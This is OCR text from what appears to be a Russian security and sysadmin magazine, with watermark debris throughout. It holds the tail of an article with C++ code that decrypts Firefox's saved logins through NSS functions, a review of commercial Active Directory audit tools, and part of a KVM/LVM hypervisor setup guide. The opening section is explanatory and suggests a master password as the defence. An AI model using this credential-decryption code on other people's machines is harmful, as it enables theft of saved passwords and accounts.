Теперь получим хендл файла паролей и выделим память под данные. Для получения хендла используем функцию CreateFile, как советует MSDN.
DWORD read_bytes = 8192;
DWORD lp_read_bytes;
char *buffer = (char *)malloc(read_bytes);
HANDLE db_file_login = CreateFileA(original_db_location,
GENERIC_READ,
FILE_SHARE_READ|FILE_SHARE_WRITE|FILE_SHARE_DELETE,
NULL, OPEN_ALWAYS,
FILE_ATTRIBUTE_NORMAL,
NULL);
ReadFile(db_file_login, buffer, read_bytes, &lp_read_bytes, NULL);
Все готово, но в случае с Firefox все не будет так просто, как с Chrome, — мы не сможем просто получить нужные данные обычным запросом SELECT, да и шифрование не ограничивается одной единственной функцией WinAPI.
Network Security Services (NSS)
Браузер Firefox активно использует функции Network Security Services для реализации шифрования своей базы. Эти функции находятся в динами ческой библиотеке, которая лежит по адресу C:\Program Files\Mozilla
Firefox\nss3.dll.
Все интересующие нас функции нам придется получить из этой DLL. Сде лать это можно стандартным образом, при помощи LoadLibrary\GetPro cAdress. Код однообразный и большой, поэтому я просто приведу список функций, которые нам понадобятся:
•NSS_Init;
•PL_Base64Decode;
•PK11SDR_Decrypt;
•PK11_Authenticate;
•PK11_GetInternalKeySlot;
•PK11_FreeSlot.
Это функции инициализации механизма NSS и расшифровки данных. Давай напишем функцию расшифровки, она небольшая. Я добавлю комментарии, чтобы все было понятно.
char * data_uncrypt(std::string pass_str) {
//Объявляем переменные
SECItem crypt; SECItem decrypt;
PK11SlotInfo *slot_info;
//Выделяем память для наших данных char *char_dest = (char *)malloc(8192); memset(char_dest, NULL, 8192);
crypt.data = (unsigned char *)malloc(8192); crypt.len = 8192;
memset(crypt.data, NULL, 8192);
//Непосредственно расшифровка функциями NSS
PL_Base64Decode(pass_str.c_str(), pass_str.size(), char_dest);
memcpy(crypt.data, char_dest, 8192);
slot_info = PK11_GetInternalKeySlot();
PK11_Authenticate(slot_info, TRUE, NULL);
PK11SDR_Decrypt(&crypt, &decrypt, NULL);
PK11_FreeSlot(slot_info);
// Выделяем память для расшифрованных данных
char *value = (char *)malloc(decrypt.len);
value[decrypt.len] = 0;
memcpy(value, decrypt.data, decrypt.len);
return value;
}
Теперь осталось парсить файл logins.json и применять нашу функцию рас шифровки. Для краткости кода я буду использовать регулярные выражения и их возможности в C++ 11.
string decode_data = buffer;
// Определяем регулярки для сайтов, логинов и паролей
regex user("\"encryptedUsername\":\"([^\"]+)\"");
regex passw("\"encryptedPassword\":\"([^\"]+)\"");
regex host("\"hostname\":\"([^\"]+)\"");
//Объявим переменную и итератор smatch smch;
string::const_iterator pars(decode_data.cbegin());
//Парсинг при помощи regex_search, расшифровка данных нашей
//функцией data_uncrypt и вывод на экран расшифрованных данных do {
printf("Site\t: %s", smch.str(1).c_str()); regex_search(pars, decode_data.cend(), smch, user); printf("Login: %s", data_uncrypt(smch.str(1)));
regex_search(pars, decode_data.cend(), smch, passw); printf("Pass: %s",data_uncrypt( smch.str(1)));
pars += smch.position() + smch.length();
} while (regex_search(pars, decode_data.cend(), smch, host));
ЗАКЛЮЧЕНИЕ
Мы разобрались, как хранятся пароли в разных браузерах, и узнали, что нуж но делать, чтобы их извлечь. Можно ли защититься от подобных методов вос становления сохраненных паролей? Да, конечно. Если установить в браузере мастер пароль, то он выступит в качестве криптографической соли для рас шифровки базы данных паролей. Без ее знания восстановить данные будет невозможно. 

|
|
|
|
hang |
e |
|
|
|
|
||
|
|
|
C |
|
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
|
||||
w Click |
|
BUY |
o m |
АДМИН |
|||||||
to |
|
|
|
||||||||
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
.c |
|
|
|
. |
|
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
|
g |
|
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
|
ha |
|
|
|
|
|||
ВЫБИРАЕМ КОММЕРЧЕСКИЙ СОФТ ДЛЯ КОМПЛЕКСНОЙ ПРОВЕРКИ БЕЗОПАСНОСТИ
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
|
|
|
|
|
.c |
|
|||
|
. |
|
|
|
|
|
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
Иван Пискунов
В сегодняшнем материале мы продолжаем наш практичес кий обзор самых популярных и функциональных утилит про верки уровня защищенности (Hardening) десктопных и сер верных версий Windows. В первой части материала мы сос редоточили внимание на бесплатных и open sources инстру ментах, доступных абсолютно каждому, сегодня же уклон сделаем в сторону коммерческих программ и комплексных решений, заточенных на enterprise сектор.
ПОЧЕМУ КОММЕРЧЕСКИЙ СОФТ НЕОБХОДИМ ДЛЯ ENTERPRISEКОМПАНИЙ?
Бесплатные и опенсорсные решения из предыдущей статьи формируют простой, но мощный арсенал средств, которые могут многое сообщить о сос тоянии hardening state машин под управлением Windows. Однако, если рас сматривать задачи аудита ИБ в большой или средней компании с развет вленной сетью, сотнями хостов и разнородной серверной фермой, воз можностей таких инструментов может не хватить. И на то существует несколь ко причин, которые кратко сейчас перечислим.
Бесплатные версии платной программы
Разработчики, которые хотят, чтобы их труд оплачивался, часто наряду с ком мерческой версией пускают и бесплатную редакцию программы. При этом бесплатная версия содержит ограничения, а функциональные возможности ее усечены. К примеру, может отсутствовать возможность сканировать по сети, проводить дополнительные тесты, строить полноценные отчеты и графики, выгружать в другие системы или форматы данных. Коммерческие же версии изначально проектировались на enterprise сектор и уже «из короб ки» имеют ряд фич, без которых большую сеть или серверную ферму тестами не покрыть.
Скорость и удобство использования
В большинстве случаев у аудитора время для сбора данных и проведения тестов очень ограниченно, а объем выборки тестируемых ИТ систем может составлять сотни хостов. Поэтому аудитор ставит своей задачей максималь но автоматизировать тестирование и получать результаты на анализ как мож но быстрее и с минимальным вмешательством в процесс. Бесплатное ПО всем этим редко когда может похвастаться. А вот коммерческие версии имеют отдельные GUI консоли для управления, генерации отчетов, агрегации и обмена данными с другими средствами защиты, к примеру сканерами уяз вимостей или SIEM системами.
Также в отличие от бесплатных тулз, где часто каждый новый запуск на новой машине нужно настраивать отдельно, коммерческое ПО позволяет запускать типовые тесты одновременно на всех машинах домена, параллель но собирая дополнительные данные и тут же выкатывая это все в итоговые отчеты.
Формальные требования aka compliance
Требования законов, приказов и стандартов могут быть самыми разными. К примеру, в государственных органах существует директива на исполь зование только отечественного и сертифицированного ПО. PCI DSS содер жит строго утвержденный список ПО, которое одобрено платежным кон сорциумом для использования в качестве средств защиты. Бесплатное ПО просто напросто никто не сертифицирует и не вносит в перечень сис темно значимых. Поэтому, даже если бесплатный инструмент обладает воз можностями своих коммерческих собратьев, использовать его на постоянной основе, а тем более проходить с помощью него сертификационный аудит будет нельзя.
ОБЗОР ИНСТРУМЕНТОВ
ADManager Plus & ADAudit Plus (ManageEngine)
Два крутецких инструмента для анализа безопасности каталога Active Directo ry — это ADManager Plus и ADAudit Plus от компании разработчика Man ageEngine.
ADAudit Plus в режиме реального времени отслеживает активность вхо да пользователей в систему Windows и мониторит все изменения в объектах групповой политики, доступ к корпоративным ресурсам, задания планиров щика, обращение к периферии (USB, принтеры), сообщения безопасности журнала Windows. Также тулзу можно запрограммировать сообщать, когда какому то пользователю временно или постоянно предоставляются повышенные привилегии в системе, ведь это значимый индикатор потен циальной хакерской атаки! Все отчеты с предупреждениями поступают в GUI интерфейс программы либо отправляются администраторам и офицерам безопасности на электронную почту.
Главный дашборд представляет собой набор вкладок, переключаясь по которым мы будем попадать в различные конфигурационные блоки. Ауди тора будут интересовать прежде всего три: File Audit, Server Audit и Reports. Переходя на каждую вкладку, мы попадаем в соответствующий блок. К примеру, для вкладки Server Audit слева будет меню выбора групп (объ ектов аудита), а справа — графический дашборд, иллюстрирующий текущее состояние объекта контроля (в данном случае, к примеру, количество соз данных, уделенных, модифицированных директорий).
Стартовый экран ADAudit Plus
Вкладка с отчетами предоставляет огромное количество фильтров и критери ев для генерации отчетов. К примеру, для оперативного управления можно смотреть отчеты за последние 24 часа, сравнивать состояния на определен ную дату и выделять различия.
Дашборд с отчетами в ADAudit Plus
ADAudit Plus бесплатен при использовании до 25 хостов, но несколько урезан в функциональности. Полноценные версии Standard (595 долларов) и Profes sional (945 долларов) не имеют ограничений и содержат более 200 тестов проверки опций безопасности для Windows систем. Для тех, кто желает озна комиться с интерфейсом программы без установки, разработчик предос тавляет live demo от лица администратора системы и от лица техника службы
HelpDesk.
Кстати, ADAudit Plus используется средними и крупными компаниями не только для аудита, но и для обеспечения соответствия таким compliance требованиям, как SOX, HIPAA, GLBA, PCI DSS, FISMA. Таким образом гаран тируется выполнение требования о систематической проверке и мониторин ге в режиме 24/7 ИТ инфраструктуры на предмет несанкционированных изменений с генерацией периодических отчетов о безопасности и уведом лениями по электронной почте в качестве стандартной процедуры.
Загрузить ADAudit Plus можно с официальной страницы сайта разработ чика — для x86 и x64 систем.
ADManager Plus — это простое в использовании решение для каталога Active Directory с целью управления и подготовки отчетности по многим опци ям, в том числе и security settings. ADManager Plus решает много задач,
но основные из них:
• автоматизация рутинных действий администраторов AD (управление
и отчетность AD);
•массовое создание и удаление объектов AD, управление ими;
•управление пользователями AD через мобильные приложения;
•аудит соответствия compliance требованиям, например SOX, HIPAA, то есть аналогично тому, что делает ADAudit Plus.
После логона в ADManager Plus попадаешь в дашборд панели мониторинга корпоративного каталога Active Directory, среди прочего в реальном времени будет отображаться количество активных пользователей, неактивных/заб локированных пользователей, последние логоны, настройки политик для отдельных OU. При этом можно щелкнуть на каждый юнит и выбрать все доступные действия — от перемещения/удаления до переключения в группы безопасности и настройки индивидуальных прав доступа.
Стартовый экран ADManager Plus
Для перехода в режим управления необходимо на главном дашборде перек лючиться на вкладку AD Mgmt, она вторая слева в верхней полосе меню. После этого перед администратором или аудитором открывается страница с перечислением всех возможных опций управления объектами AD. Функци онально все действия, представленные на странице, разбиты на две части: первая — Bulk User Management с доступными пунктами User Creation, User Templates, CSV Import, вторая — Bulk User Modification с кучей воз можностей для модификации, в том числе разделенных на подгруппы — Ex change Tasks, Exchange Limits, Terminal Services.
Дашборд с отображением функций менеджмента в ADManager Plus
Переключившись на следующую вкладку, AD Reports, мы попадаем на стра ницу, где можно формировать разнообразные отчеты. Слева представлено меню из 16 групп (User Reports, Password Reports, Group Reports, Computer Reports, Exchange Reports и другие) и основного окна справа, занимающего большую часть экрана, где можно выбирать те критерии, по которым будет формироваться отчет.
Отчеты по состоянию объектов Active Directory
ADManager Plus — программа коммерческая, для ознакомления доступна tri al версия на 30 дней — для x86 и x64 систем.
Hardening — это термин из мира ИБ, который обозначает процесс обеспечения безопасности системы (программы) за счет снижения ее уяз вимости и, как правило, с использованием только штатных утилит или механизмов защиты.
AD Permissions Reporter
Еще одна интересная и полезная тулза для экспресс аудита Active Directory называется AD Permissions Reporter. Как уже понятно из названия, главная ее задача — это проверка прав доступа в объектах AD и генерация отчетов. К примеру, эта утилита отлично подойдет для документирования всех пол номочий пользователей и их изменений в корпоративном домене, а также для сравнения текущих значений с эталонной матрицей доступа.
Интерфейс программы выполнен в ленточном стиле, пришедшем к нам из MS O ce, и представлен четырьмя вкладками: Report, Import/Export, Command Line и Help. На главной вкладке Report можно просмотреть спи сок всех пользователей домена и, щелкая на каждый отдельный объект, под робно изучить назначение тех или иных прав. Отдельно есть окно для прос мотра ошибок, возникших при сканировании AD: возможно, эти объекты уда лены или их целостность нарушена — в общем, на это тоже стоит обратить внимание.
Главное окно AD Permissions Reporter
Программа предоставляет гибкие возможности выбрать фильтры для получе ния информативного отчета.
Окно с выбором фильтров в AD Permissions Reporter
На вкладке Import/Export можно подгружать ранее созданные отчеты либо выгружать с заданными фильтрами результаты текущего сканирования. Поль зователю предоставляется большой выбор опций экспортирования в Excel файл.
Окно выбора экспортируемых параметров
Ну а вкладка Command Line, как уже понятно из названия, позволяет фор мировать автоматически выполняемые задания для систематического ска нирования и сохранения результатов в виде отчетов. Также можно выбрать домен, по которому будет выполняться сканирование, учетную запись поль зователя, параметры запуска, опции экспорта файла отчета, набор фильтров и тому подобное.
Окно выбора параметров запуска AD Permissions Reporter в режиме CLI
Программа поставляется в двух вариантах — бесплатная версия и profession al, стоимость которой варьируется от 149 долларов за single лицензию до 579 долларов за редакцию Enterprise. Главные отличия professional версии состоят в поддержке экспорта результатов сканирования в файл популярных форматов (Excel XLSX, CSV, HTML), мощной системе фильтрации и полной поддержке командной строки с целью запуска в автоматическом режиме по расписанию.
По сравнению с проверкой безопасности дес ктопных версий Windows аудит серверной фермы требует расширенного списка контролей и ряда тестов, характерных для отдельных элементов ИТ инфраструктуры, таких, например, как Active Directory, MS SQL Server или почтовик Exchange.
Netwrix Auditor Active Directory
Почти любой админ средней и тем более крупной компании со сложной иерархией доменов знает или хотя бы точно слышал о группе продуктов Netwrix Tools от компании разработчика Netwrix. Среди них множество
отдельных утилит, к примеру для работы с объектами AD (Account Lockout Ex aminer, Active Directory Object Restore Wizard, Group Policy Auditing), поль зователями и паролями (Inactive User Tracking, Logon Reporter, Password Expi ration Alerting).
Стартовая страница Netwrix Auditor
Нас же будет интересовать продукт Netwrix Auditor Active Directory, приз ванный предоставлять полный контроль над событиями в Active Directory и Group Policy, формировать отчеты и оповещения по каждому изменению, что позволяет сравнивать текущие объекты и настройки с их значением на любую дату в прошлом.
Пример событий безопасности, генерируемых для объектов Netwrix Auditor
Просмотр информации об удаленном хосте
Соответственно, это дает администратору или офицеру безопасности воз можность анализировать несанкционированные изменения в AD, на этом основании генерировать уведомления об угрозах безопасности (хакерской атаке), проводить автоматизированный контроль прав доступа, отслеживать неактивные учетные записи, истекшие пароли, а также проводить аудит входа пользователей в систему.
Дашборд Netwrix Auditor с данными аудита Active Directory
Для больших компаний в части обязательных compliance требований это поз воляет снижать риск злоупотребления привилегиями, помогает соблюдать внутреннюю политику безопасности, а также помогает проходить сертифика цию по государственным и отраслевым стандартам ИБ.
К сожалению для избалованных халявой соотечественников, тулза ком мерческая и в свободном доступе ее нет, но для ознакомления с возможнос тями разработчики предлагают полноценную 20 дневную trial версию, которую можно получить с сайта компании, заполнив небольшую анкету.
ЗАКЛЮЧЕНИЕ
Вот и вторая часть нашего обзора подошла к завершению. На сей раз мы подробно рассмотрели самые ходовые коммерческие инструменты аудита безопасности, которые можно применять как для десктопа, так и для сер верных редакций Windows. Это прежде всего утилиты, ориентированные на большую сеть предприятия, включающую такие инфраструктурные элемен ты, как Active Directory, Exchange Server, IIS, MS SQL Server и подобные.
А чтобы усилить исходный уровень защищенности (hardening state), нельзя забывать про все фичи, которые идут в поставке с операционной системой:
это и старые добрые UAC, BitLocker, NAP, AppLocker, и новые SmartScreen, Credential Guard, Device Guard, Microsoft Passport, Advanced Threat Protection
и тому подобные. Не стоит и пренебрегать рекомендациями Microsoft и дру гих организаций по настройке соответствующих опций безопасности (Hard ening Guide). 

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
BUY |
o m |
АДМИН |
|||||
|
to |
|
|
|
||||||
|
|
|
|
|
|
|
|
|||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
c |
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
. |
|
|
|
|
.c |
|
|||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
ИСПОЛЬЗУЕМ ЛОГИЧЕСКИЕ ГРУППЫ ДЛЯ ВИРТУАЛИЗАЦИИ QEMU KVM В LINUX
В жизни сисадмина однажды настает момент, когда приходится с нуля раз ворачивать инфраструктуру предприятия либо переделывать уже имеющуюся, перешедшую по наследству. В этой статье я расскажу о том, как правильно развернуть гипервизор на основе Linux KVM и libvirt c поддержкой LVM (логических групп).
Иван Рыжевцев
Системный администратор с богатым опытом.
Прошедший огонь, воду и медные трубы. Главный девиз в жизни: Нерешаемых задач нет, надо только найти правильное решение! ryzhevtsev@gmail.com
Мы пройдемся по всем тонкостям управления гипервизором, включая кон сольные и GUI утилиты, расширение ресурсов и миграцию виртуальных машин на другой гипервизор.
Для начала разберемся с тем, что такое виртуализация. Официальное определение звучит так: «Виртуализация — это предоставление набора вычислительных ресурсов или их логического объединения, абстрагирован ное от аппаратной реализации и обеспечивающее при этом логическую изо ляцию друг от друга вычислительных процессов, выполняемых на одном физическом ресурсе». То есть, если выражаться человеческим языком, имея один мощный сервер, мы можем превратить его в несколько средних сер веров, и каждый из них будет выполнять свою задачу, отведенную ему в инфраструктуре, не мешая при этом другим.
Системные администраторы, работающие вплотную с виртуализацией на предприятии, мастера и виртуозы своего дела, поделились на два лагеря. Одни — приверженцы высокотехнологичной, но безумно дорогой VMware для Windows. Другие — любители open source и бесплатных решений на основе Linux VM. Можно долго перечислять преимущества VMware, но здесь мы остановимся на виртуализации, основанной на Linux VM.
ТЕХНОЛОГИИ ВИРТУАЛИЗАЦИИ И ТРЕБОВАНИЯ К ЖЕЛЕЗУ
Сейчас есть две популярные технологии виртуализации: Intel VT и AMD V.
В Intel VT (от Intel Virtualization Technology) реализована виртуализация режима реальной адресации; соответствующая аппаратная виртуализация вво да вывода называется VT d. Часто эта технология обозначается аббревиату рой VMX (Virtual Machine eXtension). В AMD создали свои расширения вир туализации и первоначально называли их AMD Secure Virtual Machine (SVM). Когда технология добралась до рынка, она стала называться AMD Virtualiza tion (сокращенно AMD V).
Перед тем как вводить аппаратное обеспечение в эксплуатацию, убедись, что оборудование поддерживает одну из этих двух технологий (посмотреть можно в характеристиках на сайте производителя). Если поддержка вир туализации имеется, ее необходимо включить в BIOS перед развертыванием гипервизора.
Вот полезный список процессоров с поддержкой технологии виртуализации.
Среди других требований гипервизоров — поддержка аппаратного RAID (1, 5, 10), которая повышает отказоустойчивость гипервизора при выходе жестких дисков из строя. Если поддержки аппаратного RAID нет, то можно исполь зовать программный на крайний случай. Но RAID — это мастхэв!
Решение, описанное в этой статье, несет на себе три виртуальные машины и успешно работает на минимальных требованиях: Core 2 Quad Q6600 / 8 Гбайт DDR2 PC6400 / 2 × 250 Гбайт HDD SATA (хардверный RAID 1).
УСТАНОВКА И НАСТРОЙКА ГИПЕРВИЗОРА
Я покажу, как настраивать гипервизор, на примере Debian Linux 9.6.0 — Х64 86. Ты можешь использовать любой дистрибутив Linux, который тебе по душе.
Когда ты определишься с выбором железа и его наконец то привезут, придет время ставить гипервизор. При установке ОС все делаем, как обычно, за исключением разметки дисков. Неопытные администраторы часто выбира ют опцию «Автоматически разбить все дисковое пространство без исполь зования LVM». Тогда все данные будут записаны на один том, что нехорошо по нескольким причинам. Во первых, если жесткий диск выйдет из строя, ты потеряешь все данные. Во вторых, изменение файловой системы доставит массу хлопот.
В общем, чтобы избежать лишних телодвижений и потери времени, рекомендую использовать разметку диска с LVM.
Менеджер логических томов (LVM) — это подсистема, доступная в Linux и OS/2, построенная поверх Device Mapper. Ее задача — представление раз ных областей с одного жесткого диска или областей с нескольких жестких дисков в виде одного логического тома. LVM создает из физических томов
(PV — Phisical Volumes) логическую группу томов (VG — Volumes Group). Она,
в свою очередь, состоит из логических томов (LV — Logical Volume).
Сейчас во всех дистрибутивах Linux с ядром 2.6 и выше есть поддержка LVM2. Для использования LVM2 на ОС с ядром 2.4 надо устанавливать патч.
После того как система обнаружила жесткие накопители, запустится менед жер разбивки жестких дисков. Выбираем пункт Guided — use entire disk and set up LVM.
Guided — use entire disk and set up LVM
Теперь выбираем диск, на который будет установлена наша группа томов.
Выбор диска для LVM
Система предложит варианты разметки носителя. Выбираем «Записать все файлы на один раздел» и идем дальше.
Записать все файлы на один раздел
Система оповестит о том, что необходимо сохранить созданные изменения при разметке. Смело соглашаемся, выбрав Yes.
Запись сохраненных изменений при разметке
После сохранения изменений мы получим одну логическую группу и два тома в ней. Первый — это корневой раздел, а второй — это файл подкачки. Тут многие зададут вопрос: а почему не выбрать разметку вручную и не создать LVM самому?
Я отвечу просто: при создании логической группы VG загрузочный раздел boot не пишется в VG, а создается отдельным разделом с файловой сис темой ext2. Если этого не учесть, то загрузочный том окажется в логической группе. Это обречет тебя на мучения и страдания при восстановлении заг рузочного тома. Именно поэтому загрузочный раздел отправляется на том без LVM.
Состояние дисков после разметки
Переходим к конфигурации логической группы для гипервизора. Выбираем пункт «Конфигурация менеджера логических томов».
Конфигурация менеджера логических томов
Система оповестит о том, что все изменения будут записаны на диск. Сог лашаемся.
Запись сохраненных изменений при разметке
Далее в менеджере логических томов удаляем сначала созданные логичес кие тома vg <hostname>_root и vg <hostname>_swap. А потом и саму логическую группу vg <hostname>.
Создадим новую группу — к примеру, назовем ее vg_sata.
Создание новой логической группы
В серверах используются носители SATA, SSD, SAS, SCSI, NVMe. Хорошим тоном при создании логической группы будет указывать не имя хоста, а тип носителей, которые используются в группе. Советую логическую группу назвать так: vg_sa ta, vg_ssd, vg_nvme и так далее. Это поможет понять, из каких носителей построена логическая группа.
Указание имени для новой логической группы
Далее выберем место на физическом томе, где будет размещена новая логическая группа. В данном случае спутать физический том не получится: загрузочный раздел помечен файловой системой ext2.
Выбор физического тома для размещения логической группы
Создаем наш первый логический том. Это будет том для корневого раздела операционной системы. Выбираем пункт «Создать логический том».
Создание логического тома
Выбираем группу для нового логического тома. У нас она всего одна.
Выбор логической группы для нового тома
Присваиваем имя логическому тому. Правильнее всего при назначении име ни будет использовать префикс в виде названия логической группы — нап ример, vg_sata_root, vg_ssd_root и так далее.
Задаем название нового тома
Указываем объем для нового логического тома. Советую выделить под корень 10 Гбайт, но можно и меньше, благо логический том всегда мож но расширить.
Задаем название нового тома
Продолжение статьи →

|
|
|
hang |
e |
|
|
|
|
||
|
|
C |
|
|
E |
|
|
|||
|
X |
|
|
|
|
|
|
|||
|
- |
|
|
|
|
|
|
d |
|
|
|
F |
|
|
|
|
|
|
|
t |
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|
||
|
|
|
|
|
|
|
||||
|
wClick |
|
c |
|
o m |
АДМИН |
||||
|
|
|
|
|
|
|||||
|
|
|
to |
BUY |
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
.c |
|
||
|
. |
|
|
|
|
|
|
|
||
|
p |
|
|
|
|
|
g |
|
|
|
|
|
df |
-x |
|
n |
e |
|
|||
|
|
|
ha |
|
|
|
|
|||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
← НАЧАЛО СТАТЬИw Click |
|
BUY |
|
m |
||||||
to |
|
|
|
|
||||||
|
|
|
|
|
|
|
|
|
||
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
c |
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x ha |
|
|
|
|
||
ИСПОЛЬЗУЕМ ЛОГИЧЕСКИЕ ГРУППЫ ДЛЯ ВИРТУАЛИЗАЦИИ QEMU KVM В LINUX
По аналогии с примером выше создаем следующие логические тома:
•vg_sata_home — 20 Гбайт под каталоги пользователей;
•vg_sata_opt — 10 Гбайт для установки прикладного ПО;
•vg_sata_var — 10 Гбайт для часто меняющихся данных, к примеру логов системы и других программ;
•vg_sata_tmp — 5 Гбайт для временных данных, если объем временных данных велик, можно сделать и больше. В нашем примере этот раздел не создавался за ненадобностью;
•vg_sata_swap — равен объему оперативной памяти. Это раздел для свопа, и создаем мы его для подстраховки — на случай, если закон чится оперативная память на гипервизоре.
После создания всех томов завершаем работу менеджера.
Завершение работы менеджера логических томов
Теперь имеем несколько томов для создания разделов операционной сис темы. Нетрудно догадаться, что для каждого раздела есть свой логический том.
Состояние логической группы после создания томов
Создаем одноименный раздел под каждый логический том.
Состояние логической группы после создания томов
Сохраняем и записываем проделанные изменения.
Состояние логической группы после создания томов
После сохранения изменений разметки диска начнут ставиться базовые ком поненты системы, а затем будет предложено выбрать и установить допол нительные компоненты системы. Из всех компонентов нам понадобится ssh server и стандартные системные утилиты.
Выбор дополнительных компонентов
После установки будет сформирован и записан на диск загрузчик GRUB. Устанавливаем его на тот физический диск, где сохранен загрузочный раз дел, то есть /dev/sda.
Предложение записать загрузчик на диск
Выбор диска для записи загрузчика
Теперь ждем, пока закончится запись загрузчика на диск, и после оповеще ния перезагружаем гипервизор.
Запись загрузчика
Сообщение об окончании установки системы
После перезагрузки системы заходим на гипервизор по SSH. Первым делом под рутом устанавливаем нужные для работы утилиты.
$ sudo apt get install y sudo htop screen net tools dnsutils bind9u
tils sysstat telnet traceroute tcpdump wget curl gcc rsync
Настраиваем SSH по вкусу. Советую сразу сделать авторизацию по ключам. Перезапускаем и проверяем работоспособность службы.
$ sudo nano /etc/ssh/sshd_config
$ sudo systemctl restart sshd; sudo systemctl status sshd
Перед установкой софта для виртуализации необходимо проверить физичес кие тома и состояние логический группы.
$ sudo pvscan
$ sudo lvs
Устанавливаем компоненты виртуализации и утилиты для создания сетевого моста на интерфейсе гипервизора.
$ sudo apt get update; apt get upgrade y
$ sudo apt install qemu kvm libvirt bin libvirt dev
libvirt daemon system libvirt clients virtinst bridge utils
После установки настраиваем сетевой мост на гипервизоре. Комментируем настройки сетевого интерфейса и задаем новые:
$ sudo nano /etc/network/interfaces
Содержимое будет примерно таким:
auto br0
iface br0 inet static
address 192.168.1.61
netmask 255.255.255.192
gateway 192.168.1.1
broadcast 192.168.0.61
dns nameserver 127.0.0.1
dns search xakep.ru
bridge_ports enp2s0
bridge_stp off
bridge_waitport 0
bridge_fd 0
Добавляем нашего пользователя, под которым будем работать с гипер визором, в группы libvirt и kvm (для RHEL группа называется qemu).
$ sudo gpasswd a iryzhevtsev kvm
$ sudo gpasswd a iryzhevtsev libvirt
Теперь необходимо инициализировать нашу логическую группу для работы с гипервизором, запустить ее и добавить в автозагрузку при запуске сис темы.
$ sudo virsh pool list
$ sudo virsh pool define as vg_sata logical target /dev/vg_sata
$ sudo virsh pool start vg_sata; sudo virsh pool autostart vg_sata
$ sudo virsh pool list
Для нормальной работы группы LVM с QEMU KVM требуется сначала активировать логическую груп пу через консоль virsh.
Теперь скачиваем дистрибутив для установки на гостевые системы и кладем его в нужную папку.
$ sudo wget https://mirror.yandex.ru/debian cd/9.5.0/amd64/iso cd/
debian 9.5.0 amd64 netinst.iso
$ sudo mv debian 9.5.0 amd64 netinst.iso /var/lib/libvirt/images/; ls
al /var/lib/libvirt/images/
Чтобы подключаться к виртуальным машинам по VNC, отредактируем файл / etc/libvirt/libvirtd.conf:
$ sudo grep "listen_addr = " /etc/libvirt/libvirtd.conf
Раскомментируем и изменим строчку listen_addr = "0.0.0.0". Сохраняем файл, перезагружаем гипервизор и проверяем, все ли службы запустились и работают.
Чтобы отличить разделы гостевых ОС от разделов гипервизора, рекомендую использовать такое обозначение логических томов: vg_sata_< guestos_hostname>_root. Например: vg_sa ta_test_root, vg_sata_test_tmp и так далее.
СОЗДАНИЕ ВИРТУАЛЬНОЙ МАШИНЫ И УПРАВЛЕНИЕ ЕЙ
Создадим диски для новой виртуальной машины из консоли на гипервизоре:
$ sudo lvcreate L 10G n vg_sata_test_root vg_sata
$ sudo lvcreate L 20G n vg_sata_test_home vg_sata
